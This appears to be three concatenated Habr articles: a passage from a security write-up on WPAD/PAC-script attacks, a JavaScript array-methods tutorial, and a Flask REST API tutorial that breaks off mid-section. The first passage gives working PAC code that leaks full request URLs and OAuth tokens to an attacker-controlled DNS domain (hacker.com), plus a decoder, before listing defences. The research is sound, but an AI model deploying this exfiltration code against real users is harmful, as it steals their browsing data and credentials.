
HTTP-запрос через прокси-сервер
В случае с HTTPS мы увидим только метод CONNECT. Максимум доступной нам информации — хост и user-agent. К сожалению, самое интересное, то есть данные обмена между клиентом и сервером после handshake, для нас будет выглядеть лишь как набор бинарных данных.

HTTPS-запрос через прокси-сервер
Back to PAC
===========
Несмотря на то, что PAC-скрипт написан на JavaScript, в нем недоступны объекты window, document, не получится вывести пользователю alert (он будет отображен только в логах браузера). Тем не менее, даже в этой урезанной версии есть свои приятные функции.

JavaScript-функции, доступные из PAC-скрипта
Одна из них — isResolvable — проверяет, возможно ли разрешить доменное имя в IP-адрес. Работает это так:
```
if (isResolvable(host))
return "PROXY proxy1.example.com:8080";
```
Что нам может дать использование этой функции? Чтобы ответить на этот вопрос, сначала разберемся, что именно передается в функцию FindProxyForURL в аргументе «URL». Оказывается, это зависит от браузера: Chrome передает схему, хост, запрос (GET-параметры), а вот Firefox вдобавок еще и фрагмент (location.hash).
Например, URL <http://mail.ru/?a=123#token=secret> обработается следующим образом:
**Chrome**

**Firefox**

Независимо от того, какой браузер используется, у нас есть полный URL. С этим уже можно работать. Попытаемся, используя isResolvable, перехватить URL. Мы кодируем URL таким образом, чтобы он был валидным именем хоста, и дописываем .hacker.com, в NS-записи которого прописан DNS-сервер, где мы же отвечаем на все запросы и логируем их.
Итак, с помощью нехитрых преобразований:
```
function encode(str) {
r = str.toLowerCase()
.replace(/([^a-z1-9])/g, function(m) {
return "0" + m.charCodeAt(0)
})
.replace(/([^\.]{60})(.)/g, '$1.$2')
.substr(0, 240);
return r + (r.slice(-1) != "." ? "." : "") + "hacker.com";
}
function FindProxyForURL(url, host) {
var u = encode(url);
return isResolvable(u) ? "DIRECT" : "DIRECT";
}
```
наш тестовый URL <https://example.ru/?token=123> превращается в элегантное
**https058047047example046ru047063token061123.hacker.com**, из которого, посредством Perl-преобразования
```
echo 'https058047047example046ru047063token061123.hacker.com' \
| perl -lape 's/\.hacker\.com$//; s/\.//g; s/0(..)/chr($1)/eg;'
```
можно легко получить исходную строку, то есть полный URL HTTPS-запроса. Таким образом, воспользовавшись неправильной настройкой клиента, злоумышленник может частично обойти HTTPS-шифрование и получить доступ к URL’ам всех запросов пользователя.
Не секрет, что во фрагменте URL (location.hash) часто передаются OAuth-токены. Таким образом, в случае использования Firefox, к нам в руки могут попасть и они.
В результате размещения этого скрипта на wpad.work были перехвачены несколько тысяч запросов пользователей, среди них самыми популярными протоколами оказались:
1. 53% HTTPS
2. 46% HTTP
3. 0.15% WS
4. 0.08% WSS
Чаще всего запросы приходили из следующих стран:
1. 14% Россия
2. 11% США
3. 9% Китай
4. 7% Индия
Итого
=====
С помощью WPAD можно, невзирая на HTTPS, перехватывать локальный трафик, токены OAuth и другую информацию из URL. Однако мы как честные люди такого делать не будем. Лучше попробуем, используя имеющиеся у нас знания, защититься от потенциальных атак. Ниже — основные рекомендации, выполнение которых позволит обезопасить свой трафик.
1. *Не использовать «чужие» домены*. Обычно советуют при отсутствии своего домена использовать .local, но я бы не рекомендовал этого делать, поскольку злоумышленник сможет совершить атаку через broadcast-резолверы, которые используют тот же домен — в частности Bonjour. Оптимально использовать зарегистрированное доменное имя (необязательно делать его разрешимым снаружи).
2. *Резервировать адреса wpad в доменных зонах*.
3. *Отключить автоматическое определение настроек в настройках всех браузеров* (для IE и Chrome это можно сделать через доменные политики).
P.S. Если вы хотите принять участие в одном из следующих Security Meetup’ов, и вам есть о чем рассказать, напишите Кариму [valievkarim](https://habrahabr.ru/users/valievkarim/) Валиеву или Владимиру [z3apa3a](https://habrahabr.ru/users/z3apa3a/) Дубровину. | https://habr.com/ru/post/259521/ | null | ru | null |
# Начало работы с методами JavaScript-массивов .map(), .filter() и .reduce()
Когда я разбирался в том, как пользоваться методами JS-массивов `.map()`, `.filter()` и `.reduce()`, всё, что я читал, смотрел и слушал, казалось мне очень сложным. Эти концепции рассматривались как некие самостоятельные механизмы, ни к чему другому отношения не имеющие. Мне тяжело было ухватить их суть и их понять.
[](https://habr.com/ru/company/ruvds/blog/480354/)
Я слышал, что это — базовые вещи, понимание которых является чем-то вроде границы между «посвящёнными» и «непосвящёнными». Хотелось бы мне тогда, чтобы мне сказали о них правду. Она заключается в том, что эти три метода символизируют то, что причины, по которым перебирают некие итерируемые объекты, часто вписываются в одну из трёх функциональных категорий.
Просматривая код, который я писал раньше, я понял, что в 95% случаев, когда я перебирал элементы строк или массивов, я выполнял одно из следующих действий:
* Применение к каждому значению некоей последовательности инструкций (аналог метода `.map()`).
* Фильтрация значений, соответствующих заданному критерию (то же, что делает `.filter()`).
* Сведение набора данных к единственному агрегированному значению (аналог `.reduce()`).
Это был момент истины. Именно тогда я понял суть этих методов и увидел их связь с тем, что мне уже давно известно.
Для того чтобы попрактиковаться, я взял свой старый код и отрефакторил его с использованием этих методов. Это оказалось весьма полезным занятием.
А теперь, без лишних слов, давайте поговорим об этих методах, и, в частности, посмотрим на то, как использовать их вместо широко распространённых схем применения циклов.
Метод .map()
------------
Метод `.map()` используется в том случае, если нужно сделать следующее:
1. Надо выполнить над каждым элементом итерируемого объекта некую последовательность действий.
2. Надо вернуть значение, которое, предположительно, было изменено.
Рассмотрим простой пример, в котором для каждого элемента массива, содержащего цены, нужно найти новые суммы, включающие в себя изначальные цены и налог с продаж:
```
const prices = [19.99, 4.95, 25, 3.50];
let new_prices = [];
for(let i=0; i < prices.length; i++) {
new_prices.push(prices[i] * 1.06);
}
```
Вот как сделать то же самое с помощью `.map()`:
```
const prices = [19.99, 4.95, 25, 3.50];
let new_prices = prices.map(price => price * 1.06);
```
Тут используются довольно-таки лаконичные синтаксические конструкции. Поэтому давайте разберём этот пример. Метод `.map()` принимает коллбэк. Это — функция, которая будет применяться к элементам массива. В данном случае это — стрелочная функция, которая объявлена прямо в круглых скобках, следующих за объявлением метода.
Имя параметра `price` — это то имя, которое будет использоваться при работе с элементами массива. Так как наша стрелочная функция имеет всего один параметр — мы можем обойтись без круглых скобок при её объявлении.
Выражение после стрелки (`=>`) — это тело коллбэка. Так как в теле функции имеется лишь одно выражение — мы можем обойтись без фигурных скобок и без ключевого слова `return`.
Если такая запись кажется вам непонятной — вот немного расширенный вариант этого примера:
```
const prices = [19.99, 4.95, 25, 3.50];
let new_prices = prices.map((price) => {
return price * 1.06
});
```
Метод .filter()
---------------
Метод `.filter()` применяется в тех случаях, когда из итерируемого объекта нужно выбрать некие элементы. При использовании этого метода нужно помнить о том, что значения, соответствующие фильтру, включаются в итоговый результат, а не исключаются из него. То есть — всё, для чего функция, переданная `.filter()`, возвратит `true`, будет оставлено.
Рассмотрим пример, в котором нужно отобрать из массива целых чисел только нечётные элементы. Здесь мы воспользуемся оператором взятия остатка от деления и будем выяснять — имеется ли остаток от деления каждого элемента массива на 2. Если остаток равен 1 — это говорит нам о том, что соответствующее число является нечётным. Сначала взглянем на способ решения этой задачи с помощью обычного цикла:
```
const numbers = [1,2,3,4,5,6,7,8];
let odds = [];
for(let i=0; i < numbers.length; i++) {
if(numbers[i] % 2 == 1) {
odds.push(numbers[i]);
}
}
```
Метод `.filter()`, как и `.map()`, принимает один коллбэк, которому будут поочерёдно передаваться элементы итерируемого объекта:
```
const numbers = [1,2,3,4,5,6,7,8];
let odds = numbers.filter(num => num % 2);
```
Тут работа организована так же, как и в примере с `.map()`. Стрелочная функция, передаваемая `.filter()`, использует лишь один параметр, поэтому мы обходимся без круглых скобок. Её тело содержит лишь одно выражение, поэтому его можно не заключать в фигурные скобки и допустимо обойтись без `return`.
Метод .reduce()
---------------
И вот мы, наконец, добрались до метода `.reduce()`. Он, полагаю, самый непонятный из трёх рассматриваемых сегодня методов. Имя этого метода намекает на то, что он используется для сведения нескольких значений к одному. Однако мне кажется, что легче размышлять о нём как о методе, который позволяет собирать некие значения из частей, а не как о методе, который позволяет что-то «сворачивать» или «редуцировать».
При конструировании кода, в котором вызывается этот метод, сначала задают некое начальное значение. По мере того, как метод перебирает значения массива, это начальное значение модифицируется и, в изменённом виде, передаётся в следующую итерацию.
Вот классическая задача, для решения которой нужно вычислить сумму элементов массива. В нашем случае она заключается в поиске суммы пожертвований на некий благотворительный проект:
```
const donations = [5, 20, 100, 80, 75];
let total = 0;
for(let i=0; i < donations.length; i++) {
total += donations[i];
}
```
В отличие от методов `.map()` и `.filter()`, метод `.reduce()` нуждается в коллбэке, принимающем два параметра. Это — аккумулятор и текущее значение. Аккумулятор — это первый параметр. Именно он модифицируется на каждой итерации и передаётся в следующую:
```
const donations = [5, 20, 100, 80, 75];
let total = donations.reduce((total,donation) => {
return total + donation;
});
```
Методу `.reduce()` тоже можно передать второй аргумент. Это — то, что будет играть роль начального значения для аккумулятора. Предположим, мы хотим узнать общую сумму пожертвований за два дня, учитывая то, что вчера эта сумма составила $450, а сведения о сегодняшних пожертвованиях хранятся в массиве:
```
const donations = [5, 20, 100, 80, 75];
let total = donations.reduce((total,donation) => {
return total + donation;
}, 450);
```
Итоги
-----
Надеюсь, теперь вы разобрались с методами JS-массивов `.map()`, `.filter()` и `.reduce()`. Воспринимайте их как механизмы, улучшающие читабельность вашего кода. Они позволяют писать более компактные программы, чем те, которые получаются при использовании обычных циклов. Но самая главная их сильная сторона заключается в том, что они позволяют ясно выразить намерение, которое лежит в основе кода.
Благодаря этим методам код, который написан довольно давно, будет легче читать. Вместо того, чтобы вникать в конструкции, помещённые внутрь циклов `for`, делая это лишь для того, чтобы понять их конечную цель, вы, лишь увидев имя одного из этих методов, уже сможете сформировать общее представление о причинах существования того или иного участка кода.
**Уважаемые читатели!** Пользуетесь ли вы методами JS-массивов .map(), .filter() и .reduce()?
[](https://ruvds.com/ru-rub)
[](https://ruvds.com/ru-rub/#order) | https://habr.com/ru/post/480354/ | null | ru | null |
# Проектирование RESTful API с помощью Python и Flask
В последние годы REST (REpresentational State Transfer) стала стандартной архитектурой при дизайне веб-сервисов и веб-API.
В этой статье я покажу вам как просто создавать RESTful веб-сервисы используя Python и микрофреймворк Flask.
Что такое REST?
---------------
Характеристика системы REST определяется шестью правилами дизайна:
* **Клиент-Сервер**: Должно быть разделение между сервером, который предлагает сервис и клиентом, который использует ее.
* **Stateless**: Каждый запрос от клиента должен содержать всю информацию, необходимую серверу для выполнения запроса. Другими словами, сервер не обязан сохранять информацию о состоянии клиента.
* **Кэширование**: В каждом запросе клиента должно явно содержаться указание о возможности кэширования ответа и получения ответа из существующего кэша.
* **Уровневая система**: Клиент может взаимодействовать не напрямую с сервером, а с произвольным количеством промежуточных узлов. При этом клиент может не знать о существовании промежуточных узлов, за исключением случаев передачи конфиденциальной информации.
* **Унификация**: Унифицированный программный интерфейс сервера.
* **Код по запросу**: Сервера могут поставлять исполняемый код или скрипты для выполнения их на стороне клиентов.
Что такое RESTful веб-сервис?
-----------------------------
Архитектура REST разработана чтобы соответствовать [протоколу HTTP](http://en.wikipedia.org/wiki/Hypertext_Transfer_Protocol) используемому в сети Интернет.
Центральное место в концепции RESTful веб-сервисов это понятие ресурсов. Ресурсы представлены [URI](https://en.wikipedia.org/wiki/Uniform_Resource_Identifier). Клиенты отправляют запросы к этим URI используя методы представленные протоколом HTTP, и, возможно, изменяют состояние этих ресурсов.
Методы HTTP спроектированы для воздействия на ресурс стандартным способом:
| Метод HTTP | Действие | Пример |
| --- | --- | --- |
| GET | Получить информацию о ресурсе | [example.com/api/orders](http://example.com/api/orders)
(получить список заказов) |
| GET | Получить информацию о ресурсе | [example.com/api/orders/123](http://example.com/api/orders/123)
(получить заказ #123) |
| POST | Создать новый ресурс | [example.com/api/orders](http://example.com/api/orders)
(создать новый заказ из данных переданных с запросом) |
| PUT | Обновить ресурс | [example.com/api/orders/123](http://example.com/api/orders/123)
(обновить заказ #123 данными переданными с запросом) |
| DELETE | Удалить ресурс | [example.com/api/orders/123](http://example.com/api/orders/123)
(удалить заказ #123) |
Дизайн REST не дает рекомендаций каким конкретно должен быть формат данных передаваемых с запросами. Данные переданные в теле запроса могут быть [JSON](http://en.wikipedia.org/wiki/JSON) blob, или с помощью аргументов в URL.
Проектируем простой веб-сервис
------------------------------
При проектировании веб-сервиса или API нужно определить ресурсы, которые будут доступны и запросы, с помощью которых эти данные будут доступны, согласно правил REST.
Допустим мы хотим написать приложение To Do List и мы должны спроектировать веб-сервис для него. Первое что мы должны сделать, это придумать кореневой URL для доступа к этому сервису. Например мы могли бы придумать в качестве корневого URL что-то типа:
```
http://[hostname]/todo/api/v1.0/
```
Здесь я решил включить в URL имя приложения и версию API. Добавление имени приложения в URL это хороший способ разделить между собой сервисы запущенные на одном сервере. Добавление версии API в URL может помочь, если вы захотите сделать обновление в будущем и внедрить в новой версии несовместимые функции и не хотите ломать работающие приложения которые работают на старом API.
Следующим шагом мы должны выбрать ресурсы, которые будут доступны через наш сервис. У нас очень простое приложение, у нас есть только задачи, поэтому нашими ресурсами могут быть только задачи из нашего ToDo листа.
Для доступа к ресурсам будем использовать следующие методы HTTP:
| Метод HTTP | URI | Действие |
| --- | --- | --- |
| GET | http://[hostname]/todo/api/v1.0/tasks | Получить список задач |
| GET | http://[hostname]/todo/api/v1.0/tasks/[task\_id] | Получить задачу |
| POST | http://[hostname]/todo/api/v1.0/tasks | Создать новую задачу |
| PUT | http://[hostname]/todo/api/v1.0/tasks/[task\_id] | Обновить существующую задачу |
| DELETE | http://[hostname]/todo/api/v1.0/tasks/[task\_id] | Удалить задачу |
Наша задача будет иметь следующие поля:
* **id**: уникальный идентификатор задачи. Тип Numeric.
* **title**: Краткое описание задачи. Тип String.
* **description**: подробное описание задачи. Тип Text.
* **done**: отметка о выполнении. Тип Boolean.
На этом мы заканчиваем часть посвященную дизайну нашего сервиса. Осталось только реализовать это!
Краткое введение в микрофреймворк Flask
---------------------------------------
Если вы читали серию [Мега-Учебник Flask](http://habrahabr.ru/post/193242/), вы знаете что Flask это простой и достаточно мощный веб-фреймворк на Python.
Прежде чем мы углубимся в специфику веб-сервисов, давайте рассмотрим как обычно реализованы приложения Flask.
Я предполагаю, что вы знакомы с основами работы с Python на вашей платформе. В примерах я буду использовать Unix-подобную операционную систему. Короче говоря, это озночает, что они будут работать на Linux, MacOS X и даже на Windows, если вы будете использовать [Cygwin](http://www.cygwin.com/). Команды будут несколько отличаться, если вы будете использовать нативную версию Python для Windows.
Для начала установим Flask в виртуальном окружении. Если в вашей системе не установлен `virtualenv`, вы можете загрузить его из <https://pypi.python.org/pypi/virtualenv>.
```
$ mkdir todo-api
$ cd todo-api
$ virtualenv flask
New python executable in flask/bin/python
Installing setuptools............................done.
Installing pip...................done.
$ flask/bin/pip install flask
```
Теперь, когда Flask установлен давайте создадим простое веб приложение, для этого поместим следующий код в `app.py`:
```
#!flask/bin/python
from flask import Flask
app = Flask(__name__)
@app.route('/')
def index():
return "Hello, World!"
if __name__ == '__main__':
app.run(debug=True)
```
Чтобы запустить приложение, мы должны запустить `app.py`:
```
$ chmod a+x app.py
$ ./app.py
* Running on http://127.0.0.1:5000/
* Restarting with reloader
```
Теперь вы можете запустить веб-браузер из набрать `http://localhost:5000` чтобы увидеть наше маленькое приложение в действии.
Просто, не так ли? Теперь мы будем конвертировать наше приложение в RESTful сервис!
Реализация RESTful сервиса на Python и Flask
--------------------------------------------
Создание веб-сервиса на Flask удивительно просто, гораздо проще, чем строить полноценные серверные приложения, вроде того, которое мы делали в серии [Мега-Туториал](http://habrahabr.ru/post/193242/).
Есть пара хороших расширений для Flask, которые могут облегчить создание RESTful сервисов, но наша задача настолько просто, что использование расширений будет излишним.
Клиенты нашего веб-сервиса будут просить сервис добавлять, удалять и модифицировать задачи, поэтому нам нужен простой способ хранить задачи. Очевидный способ сделать это — сделать небольшую базу данных, но, поскольку база данных выходи за рамки темы статьи, мы сделаем всё гораздо проще. Чтобы больше узнать о правильном использовании БД с Flask я снова рекомендую почитать мой [Мега-Туториал](http://habrahabr.ru/post/193242/).
Вместо базы данных мы будем хранить список наших задач в памяти. Это сработает, только если мы будем работать с сервером в один поток и в один процесс. Хоть для development-сервера это нормально, то для production-сервера это будет очень плохой идеей и будет лучше подумать об использовании базы данных.
Сейчас мы готовы реализовать первую точку входа в наш веб-сервис:
```
#!flask/bin/python
from flask import Flask, jsonify
app = Flask(__name__)
tasks = [
{
'id': 1,
'title': u'Buy groceries',
'description': u'Milk, Cheese, Pizza, Fruit, Tylenol',
'done': False
},
{
'id': 2,
'title': u'Learn Python',
'description': u'Need to find a good Python tutorial on the web',
'done': False
}
]
@app.route('/todo/api/v1.0/tasks', methods=['GET'])
def get_tasks():
return jsonify({'tasks': tasks})
if __name__ == '__main__':
app.run(debug=True)
```
Как вы можете видеть, изменилось немногое. Мы создали в памяти задачи, которые являются не более чем простым массивом словарей. Каждая запись в массиве имеет все поля, которые мы определили выше для наших задач.
Вместо того, чтобы использовать точку входа `index`, у нас теперь есть функция `get_tasks` связанная с URI `/todo/api/v1.0/tasks`, для HTTP метода `GET`.
Вместо текста наша функция отдает JSON, в который Flask с помощью метода `jsonify` кодирует нашу структуру данных.
Использование веб-браузера, для тестирования веб-сервиса, не самая лучшая идея, т.к. с помощью веб-браузера не так просто генерировать все типы HTTP-запросов. Вместо этого мы будем использовать [curl](http://curl.haxx.se/). Если `curl` у вас не установлен, лучше сделать это прямо сейчас.
Запустите веб-сервис тем же самым путем, как и демонстрационное приложение, запустив `app.py`. Теперь откройте новое окно консоли и вводите следующие команды:
```
$ curl -i http://localhost:5000/todo/api/v1.0/tasks
HTTP/1.0 200 OK
Content-Type: application/json
Content-Length: 294
Server: Werkzeug/0.8.3 Python/2.7.3
Date: Mon, 20 May 2013 04:53:53 GMT
{
"tasks": [
{
"description": "Milk, Cheese, Pizza, Fruit, Tylenol",
"done": false,
"id": 1,
"title": "Buy groceries"
},
{
"description": "Need to find a good Python tutorial on the web",
"done": false,
"id": 2,
"title": "Learn Python"
}
]
}
```
Мы просто вызвали функцию нашего RESTful сервиса!
Сейчас давайте напишем вторую версию метода GET для наших задач. Если вы взгляните на таблицу выше, то следующим будет метод, который возвращает данные из одной задачи:
```
from flask import abort
@app.route('/todo/api/v1.0/tasks/', methods=['GET'])
def get\_task(task\_id):
task = filter(lambda t: t['id'] == task\_id, tasks)
if len(task) == 0:
abort(404)
return jsonify({'task': task[0]})
```
Вторая функция немного интересней. Здесь мы передаем через URL id задачи, и с помощью Flask транслируем в аргумент функции `task_id`.
С этим аргументом мы ищем нашу задачу в базе. Если полученный id не найдется в базе, мы вернем ошибку 404, которая по спецификации HTTP означает «Resource Not Found».
Если задача будет найдена, мы просто упакуем ее в JSON с помощью функции `jsonify` и отправим как ответ, так же как поступали раньше, отправляя коллекцию.
Вот так выглядит действие этой функции, когда мы вызываем ее с помощью `curl`:
```
$ curl -i http://localhost:5000/todo/api/v1.0/tasks/2
HTTP/1.0 200 OK
Content-Type: application/json
Content-Length: 151
Server: Werkzeug/0.8.3 Python/2.7.3
Date: Mon, 20 May 2013 05:21:50 GMT
{
"task": {
"description": "Need to find a good Python tutorial on the web",
"done": false,
"id": 2,
"title": "Learn Python"
}
}
$ curl -i http://localhost:5000/todo/api/v1.0/tasks/3
HTTP/1.0 404 NOT FOUND
Content-Type: text/html
Content-Length: 238
Server: Werkzeug/0.8.3 Python/2.7.3
Date: Mon, 20 May 2013 05:21:52 GMT
404 Not Found
Not Found
=========
The requested URL was not found on the server.
If you entered the URL manually please check your spelling and try again.
```
Когда мы запросили ресурс с id #2 мы получили его, но вместо ресурса с id #3 мы получили ошибку 404. Такую странную ошибку внутри HTML вместо JSON мы получили, потому, что Flask по умолчанию генерирует страницу с ошибкой 404. Так как это клиентские приложения будут всегда ожидать он нашего сервера JSON, то нам нужно изменить это поведение:
```
from flask import make_response
@app.errorhandler(404)
def not_found(error):
return make_response(jsonify({'error': 'Not found'}), 404)
```
Так мы получим более соответствующий нашему API ответ:
```
$ curl -i http://localhost:5000/todo/api/v1.0/tasks/3
HTTP/1.0 404 NOT FOUND
Content-Type: application/json
Content-Length: 26
Server: Werkzeug/0.8.3 Python/2.7.3
Date: Mon, 20 May 2013 05:36:54 GMT
{
"error": "Not found"
}
```
Следующий в нашем списке метод `POST`, который мы будем использовать чтобы добавить новую задачу в нашу базу:
```
from flask import request
@app.route('/todo/api/v1.0/tasks', methods=['POST'])
def create_task():
if not request.json or not 'title' in request.json:
abort(400)
task = {
'id': tasks[-1]['id'] + 1,
'title': request.json['title'],
'description': request.json.get('description', ""),
'done': False
}
tasks.append(task)
return jsonify({'task': task}), 201
```
Добавление новой задачи тоже реализуется довольно просто. `request.json` содержит данные запроса, но только если они помечены как JSON. Если данных там нет, или данные на месте но отсутствует значение поля `title`, тогда возвращается код 400, который используется чтобы обозначить «Bad Request».
Затем мы создаем словарь с новой задачей, используя id последней задачи плюс 1(простой способ гарантировать уникальность id в нашей простой базе). Мы терпим отсутствие значения в поле `description`, и мы предполагаем что поле `done` при создании задачи всегда будет `False`.
Мы добавляем новую задачу к нашему массиву `tasks`, затем возвращаем клиенту сохраненную задачу и код 201, который в HTTP означает «Created».
Чтобы протестировать новую функцию мы используем следующую команду `curl`:
```
$ curl -i -H "Content-Type: application/json" -X POST -d '{"title":"Read a book"}' http://localhost:5000/todo/api/v1.0/tasks
HTTP/1.0 201 Created
Content-Type: application/json
Content-Length: 104
Server: Werkzeug/0.8.3 Python/2.7.3
Date: Mon, 20 May 2013 05:56:21 GMT
{
"task": {
"description": "",
"done": false,
"id": 3,
"title": "Read a book"
}
}
```
Примечание: если у вас Windows и вы используете Cygwin версию `curl` из `bash` тогда вышеописанная команда сработает как надо. Если вы используете нативную версию `curl` из обычно командной строки, то придется немного подшаманить с двойными кавычками:
```
curl -i -H "Content-Type: application/json" -X POST -d "{"""title""":"""Read a book"""}" http://localhost:5000/todo/api/v1.0/tasks
```
В Windows вы используете двойные кавычки чтобы отделить тело запроса, и внутри запроса двойные кавычки чтобы экранировать третю кавычку.
Конечно, после выполнения этого запроса мы можем получим обновленный список задач:
```
$ curl -i http://localhost:5000/todo/api/v1.0/tasks
HTTP/1.0 200 OK
Content-Type: application/json
Content-Length: 423
Server: Werkzeug/0.8.3 Python/2.7.3
Date: Mon, 20 May 2013 05:57:44 GMT
{
"tasks": [
{
"description": "Milk, Cheese, Pizza, Fruit, Tylenol",
"done": false,
"id": 1,
"title": "Buy groceries"
},
{
"description": "Need to find a good Python tutorial on the web",
"done": false,
"id": 2,
"title": "Learn Python"
},
{
"description": "",
"done": false,
"id": 3,
"title": "Read a book"
}
]
}
```
Оставшиеся две функции нашего веб-сервиса будут выглядеть так:
```
@app.route('/todo/api/v1.0/tasks/', methods=['PUT'])
def update\_task(task\_id):
task = filter(lambda t: t['id'] == task\_id, tasks)
if len(task) == 0:
abort(404)
if not request.json:
abort(400)
if 'title' in request.json and type(request.json['title']) != unicode:
abort(400)
if 'description' in request.json and type(request.json['description']) is not unicode:
abort(400)
if 'done' in request.json and type(request.json['done']) is not bool:
abort(400)
task[0]['title'] = request.json.get('title', task[0]['title'])
task[0]['description'] = request.json.get('description', task[0]['description'])
task[0]['done'] = request.json.get('done', task[0]['done'])
return jsonify({'task': task[0]})
@app.route('/todo/api/v1.0/tasks/', methods=['DELETE'])
def delete\_task(task\_id):
task = filter(lambda t: t['id'] == task\_id, tasks)
if len(task) == 0:
abort(404)
tasks.remove(task[0])
return jsonify({'result': True})
```
Функция `delete_task` без сюрпризов. Для функции `update_task` мы стараемся предотвратить ошибки делая тщательную проверку входных аргументов. Мы должны убедиться, что предоставленные клиентом данные в надлежащем формате, прежде чем запишем их в базу.
Вызов функци обновляющей задачу с id #2 будет выглядеть примерно так:
```
$ curl -i -H "Content-Type: application/json" -X PUT -d '{"done":true}' http://localhost:5000/todo/api/v1.0/tasks/2
HTTP/1.0 200 OK
Content-Type: application/json
Content-Length: 170
Server: Werkzeug/0.8.3 Python/2.7.3
Date: Mon, 20 May 2013 07:10:16 GMT
{
"task": [
{
"description": "Need to find a good Python tutorial on the web",
"done": true,
"id": 2,
"title": "Learn Python"
}
]
}
```
Улучшаем интерфейс нашего сервиса
---------------------------------
Сейчас основная проблема дизайна нашего сервиса в том, что клиенты вынуждены строить URI самостоятельно исходя из ID задач. Этот легко, но дает знание клиенту как строятся URI для доступа к данным, что может помешать в будущем, если мы захотим внести изменения в URI.
Вместо id задачи мы вернем полный URI, через который будет осуществляться выполнение всех действий с задачей. Для этого мы напишем маленькую функцию-хелпер, которая будет генерировать «публичную» версию задачи, отправляемую клиенту:
```
from flask import url_for
def make_public_task(task):
new_task = {}
for field in task:
if field == 'id':
new_task['uri'] = url_for('get_task', task_id=task['id'], _external=True)
else:
new_task[field] = task[field]
return new_task
```
Все что мы делаем здесь это берем задачу из нашей базы данных и создаем новую задачу в которой все поля идентичны, за исключением поля `id`, которое заменено полем `uri`, сгенерированным функцией `url_for` предоставляемой Flask.
Когда мы возвращаем список задач мы прогоняем все задачи через эту функцию, прежде чем отослать клиенту:
```
@app.route('/todo/api/v1.0/tasks', methods=['GET'])
def get_tasks():
return jsonify({'tasks': map(make_public_task, tasks)})
```
Теперь клиент получает вот такой список задач:
```
$ curl -i http://localhost:5000/todo/api/v1.0/tasks
HTTP/1.0 200 OK
Content-Type: application/json
Content-Length: 406
Server: Werkzeug/0.8.3 Python/2.7.3
Date: Mon, 20 May 2013 18:16:28 GMT
{
"tasks": [
{
"title": "Buy groceries",
"done": false,
"description": "Milk, Cheese, Pizza, Fruit, Tylenol",
"uri": "http://localhost:5000/todo/api/v1.0/tasks/1"
},
{
"title": "Learn Python",
"done": false,
"description": "Need to find a good Python tutorial on the web",
"uri": "http://localhost:5000/todo/api/v1.0/tasks/2"
}
]
}
```
Применив эту технику к остальным функциям мы сможем гарантировать, что клиент всегда получит URI, вместо id.
Защита RESTful веб-сервиса
--------------------------
Вы думали мы уже закончили? Конечно, мы закончили с функциональностью нашего сервиса, но у нас есть проблема. Наш сервис открыт для всех, а это не очень хорошо.
У нас есть законченый веб-сервис, который управляет нашим списком дел, но сервис, в текущем его состоянии, доступен каждому. Если незнакомец выяснит как работает наше API он или она может написать новый клиент и навести беспорядок в наших данных.
Многие руководства для начинающих игнорируют безопасность и заканчиваются здесь. По-моему это серьезная проблема, которая всегда должна быть решена.
